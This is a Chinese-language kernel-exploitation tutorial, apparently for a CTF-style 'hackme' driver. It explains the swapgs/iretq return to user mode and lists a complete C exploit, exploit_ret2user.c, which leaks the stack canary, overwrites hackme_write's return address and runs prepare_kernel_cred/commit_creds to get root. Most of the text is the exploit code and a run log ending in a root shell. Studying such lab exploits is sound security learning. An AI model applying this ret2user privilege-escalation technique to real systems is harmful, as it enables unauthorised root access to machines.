
大体过程

- 通过系统调用write调用,在内核态覆盖hackme_write返回地址
- hackme_write返回,在用户空间执行提权代码
- 返回用户态
- 正常的write系统调用:
- 1)通过syscall进入内核
- 2)执行具体的系统调用
- 3)系统调用执行完毕后,恢复寄存器和用户栈
- 4)将内核态gs切换为用户态gs(swapgs),通过sysretq返回
- 由于第二步被我们接管了(用于执行提权代码),所以第三步和第四步需要我们自己来布局
- 一般是使用iretq机制来返回到用户态
- 首先切换gs,调用swapgs
- 压入 用户态的ss
- 压入 用户态的rsp
- 压入 用户态的rflags
- 压入 用户态的cs
- 压入 用户态的rip(一般是包裹着 system(“/bin/sh”)指令的函数地址,使得在返回到用户态后有一个shell)
- 执行iretq,回到用户态,并从用户态的rip处执行
在iretq返回之前,内核栈中实现如下布局
- 一般是使用iretq机制来返回到用户态
- 正常的write系统调用:
rsp ---> rip
cs
rflags
rsp
ss
exploit_ret2user.c
// -append "console=ttyS0 nosmep nosmap nopti nokaslr quiet panic=1"
#include <fcntl.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
char *VULN_DRV = "/dev/hackme";
void spawn_shell();
int64_t global_fd = 0;
uint64_t cookie = 0;
uint8_t cookie_off = 16;
uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t prepare_kernel_cred = 0xffffffff814c67f0;
uint64_t commit_creds = 0xffffffff814c6410;
uint64_t user_rip = (uint64_t) spawn_shell;
void open_dev() {
global_fd = open(VULN_DRV, O_RDWR);
if (global_fd < 0) {
printf("[!] failed to open %s\n", VULN_DRV);
exit(-1);
} else {
printf("[+] successfully opened %s\n", VULN_DRV);
}
}
void leak_cookie() {
uint8_t sz = 40;
uint64_t leak[sz];
printf("[*] trying to leak up to %ld bytes memory\n", sizeof(leak));
uint64_t data = read(global_fd, leak, sizeof(leak));
cookie = leak[cookie_off];
printf("[+] found stack canary: 0x%lx @ index %d\n", cookie, cookie_off);
if(!cookie) {
puts("[-] failed to leak stack canary!");
exit(-1);
}
}
void spawn_shell() {
puts("[+] returned to user land");
uid_t uid = getuid();
if (uid == 0) {
printf("[+] got root (uid = %d)\n", uid);
} else {
printf("[!] failed to get root (uid: %d)\n", uid);
exit(-1);
}
puts("[*] spawning shell");
system("/bin/sh");
exit(0);
}
void save_userland_state() {
puts("[*] saving user land state");
__asm__(".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax");
}
void privesc() {
__asm__(".intel_syntax noprefix;"
"movabs rax, prepare_kernel_cred;"
"xor rdi, rdi;"
"call rax;"
"mov rdi, rax;"
"movabs rax, commit_creds;"
"call rax;"
"swapgs;"
"mov r15, user_ss;"
"push r15;"
"mov r15, user_sp;"
"push r15;"
"mov r15, user_rflags;"
"push r15;"
"mov r15, user_cs;"
"push r15;"
"mov r15, user_rip;"
"push r15;"
"iretq;"
".att_syntax;");
}
void overwrite_ret() {
puts("[*] trying to overwrite return address of hacker_write");
uint8_t sz = 50;
uint64_t payload[sz];
payload[cookie_off++] = cookie;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = (uint64_t)privesc; // return address
uint64_t data = write(global_fd, payload, sizeof(payload));
puts("[-] if you can read this we failed the mission :(");
}
int main(int argc, char **argv) {
open_dev();
leak_cookie();
save_userland_state();
overwrite_ret();
return 0;
}
(环境已经是root了,可以通过修改/etc/init.d/rcS将setuidgid 0 /bin/sh修改为setuidgid 1000 /bin/sh并重新打包;或者执行exit,会回退到一个普通用户中)
/ #
/ # exit
___ __ __ ___ __ _
/ __\_ _ / _|/ _| ___ _ __ /___\__ _____ _ __ / _| | _____ __
/__\// | | | |_| |_ / _ \ '__| // //\ \ / / _ \ '__| |_| |/ _ \ \ /\ / /
/ \/ \ |_| | _| _| __/ | / \_// \ V / __/ | | _| | (_) \ V V /
_____ _____ ____\_____/\__,_|_| |_| \___|_| \___/ \_/ \___|_| |_| |_|\___/ \_/\_/____ _____ _____
|_____|_____|_____| |_____|_____|_____|
__ _____
\ \ / / __|
\ V /\__ \
_____ _____ _____ _____ _____ _____ _____ ____\_/ |___/____ _____ _____ _____ _____ _____ _____ _____ _____
|_____|_____|_____|_____|_____|_____|_____|_____| |_____|_____|_____|_____|_____|_____|_____|_____|_____|
_ _ _ _ ___ __
/\ /\___ | |_| |_ ___ ___| |_ /\ /\___ _ __ _ __ ___| | / \___ / _| ___ _ __ ___ ___ ___
/ /_/ / _ \| __| __/ _ \/ __| __| / //_/ _ \ '__| '_ \ / _ \ | / /\ / _ \ |_ / _ \ '_ \/ __|/ _ \/ __|
/ __ / (_) | |_| || __/\__ \ |_ / __ \ __/ | | | | | __/ | / /_// __/ _| __/ | | \__ \ __/\__ \
\/ /_/ \___/ \__|\__\___||___/\__| \/ \/\___|_| |_| |_|\___|_| /___,' \___|_| \___|_| |_|___/\___||___/
/ $ ./expolit_ret2user
[+] successfully opened /dev/hackme
[*] trying to leak up to 320 bytes memory[ 12.638607] random: fast init done
[+] found stack canary: 0x4c8529f7cd6d9100 @ index 16
[*] saving user land state
[*] trying to overwrite return address of hacker_write
[+] returned to user land
[+] got root (uid = 0)
[*] spawning shell
/ # id
uid=0 gid=0
/ #
/ #
参考
syscall : https://www.fke6.com/html/72356.html
强上Linux内核1–说一下用户态和内核态是如何切换的 : https://blog.csdn.net/weixin_45785536/article/details/122821842
Linux的系统调用机制 : https://www.anquanke.com/post/id/252373
https://b0ldfrev.gitbook.io/note/linux_kernel/kernelpwn-zhuang-tai-qie-huan-yuan-li-ji-kpti-rao-guo
https://tttang.com/archive/1606/
https://0x434b.dev/dabbling-with-linux-kernel-exploitation-ctf-challenges-to-learn-the-ropes/